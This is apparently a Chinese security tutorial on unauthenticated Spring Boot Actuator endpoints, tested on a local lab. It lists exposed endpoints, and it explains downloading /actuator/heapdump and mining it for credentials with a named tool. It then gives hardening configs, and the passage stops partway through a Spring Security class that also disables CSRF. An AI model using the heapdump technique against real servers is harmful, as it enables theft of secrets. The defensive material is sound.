

在这里可以发现漏洞:
1[3.7s] [+] 目标: http://127.0.0.1:8080
2  漏洞类型: poc-yaml-springboot-env-unauth
3  漏洞名称: spring2
4  详细信息:
5        参考链接:https://github.com/LandGrey/SpringBootVulExploit
3.2. 利用方法
1.x版本
 1/configprops # 显示所有@ConfigurationProperties
 2/env # 公开 Spring 的ConfigurableEnvironment
 3/health # 显示应用程序运行状况信息
 4/httptrace # 显示 HTTP 跟踪信息
 5/metrics # 显示当前应用程序的监控指标信息。
 6/mappings # 显示所有@RequestMapping路径的整理列表
 7/threaddump # 线程转储
 8
 9/heapdump # 堆转储
10/jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法
2.x版本

1/actuator/configprops # 显示所有@ConfigurationProperties
2/actuator/env # 公开 Spring 的ConfigurableEnvironment
3/actuator/health # 显示应用程序运行状况信息
4/actuator/httptrace # 显示 HTTP 跟踪信息
5/actuator/metrics # 显示当前应用程序的监控指标信息。
6/actuator/mappings # 显示所有@RequestMapping路径的整理列表
7/actuator/threaddump # 线程转储
8/actuator/heapdump # 堆转储
9/actuator/jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法

3.3. springboot-env-unauth
公开 Spring 的ConfigurableEnvironment
1http://127.0.0.1:8080/actuator/env
1http://127.0.0.1:8080/actuator/configprops
3.4. spring-actuator-heapdump
其实在实战中,最重要的就是heapdump文件,在这里文件里面理论上可以发现很多敏感的数据库之类的信息。
1http://127.0.0.1:8080/actuator/heapdump
该文件可以直接下载到本地来,使用专业工具进行解密;
专业工具地址:
1https://github.com/wyzxxz/heapdump_tool
使用方法:java -jar heapdump_tool.jar heapdump

当然,在这个环境中,暂时没有发现什么敏感信息,但是在实战里面,有概率是可以发现敏感数据的:

4. 解决方案都有哪些
4.1. 关闭端口(大多数是不会采取这种方案)
在配置文件中添加配置
1management:
2  endpoints:
3    enabled-by-default: false
4# 版本低的配置
5# management:
6#   endpoints:
7#     enabled: false
虽然 management.endpoints.web.exposure.enabled=false 已经足够安全,但如果您想彻底地、一劳永逸地禁用所有与 Actuator 相关的 Web 功能(包括那个空的 /actuator 发现页面),可以采用以下更严格的方案:
1# 彻底禁用 Actuator 的 Web 功能
2management.endpoints.web.exposure.enabled=false
3# 同时,确保没有端点被包含在内(双重保险)
4management.endpoints.web.exposure.exclude=*
5# 并且,禁用发现页面的响应,这样 /actuator 也会返回 404
6management.endpoints.web.discovery.enabled=false
大多数是不会采取这种方案,但也不排除生产上感觉actuator没什么实质作用的同学,可以选择关闭暴露端点 但毕竟使用actuator是主观意向,主要是为了配合 SpringAdmin 或 Prometheus 来监控的,很多人都会需求其他的解决方案
4.2. 网关限制(最简单粗暴)
如果使用nginx作为网关控制,直接屏蔽掉相关接口即可
4.2.1. nginx 配置文件
1
2location ~ .*actuator.* {
3   deny all;
4}
4.2.2. k8s-ingress 配置文件
屏蔽actuator路径
1metadata:
2annotations:
3nginx.ingress.kubernetes.io/configuration-snippet: |
4      location ~ .*actuator.* {
5        deny all;
6      }
4.3. Actuator 开启认证授权(存在代码污染风险)
主要是借助 spring security 来实现的,如果当前项目有使用security,需要自己解决一下合并问题
4.3.1. 引入Maven包坐标
1<dependency>
2    <groupId>org.springframework.boot</groupId>
3    <artifactId>spring-boot-starter-security</artifactId>
4</dependency>
4.3.2. 增加Java 权限控制代码
 1import org.springframework.context.annotation.Bean;
 2import org.springframework.context.annotation.Configuration;
 3import org.springframework.security.config.annotation.web.builders.HttpSecurity;
 4import org.springframework.security.config.annotation.web.configuration.WebSecurityConfigurerAdapter;
 5import org.springframework.security.web.firewall.HttpFirewall;
 6import org.springframework.security.web.firewall.StrictHttpFirewall;
 7/**
 8 * Actuator 监控端点权限
 9 *
10 * @author Parker
11 */
12@Configuration
13public class ActuatorSecurityConfig extends WebSecurityConfigurerAdapter {
14@Override
15protected void configure(HttpSecurity http) throws Exception {
16        http.httpBasic().and()
17                .authorizeRequests()
18                    .antMatchers("/actuator/**")
19                        .authenticated()
20                    .anyRequest()
21                        .permitAll();
22        http
23// 关闭csrf token认证不需要csrf防护
24            .csrf().disable()
25// 关闭Session会话管理器 JWT 不需要
26            .sessionManagement().disable()
27// 关闭记住我功能 JWT 不需要
28            .rememberMe().disable();
29    }
30/**
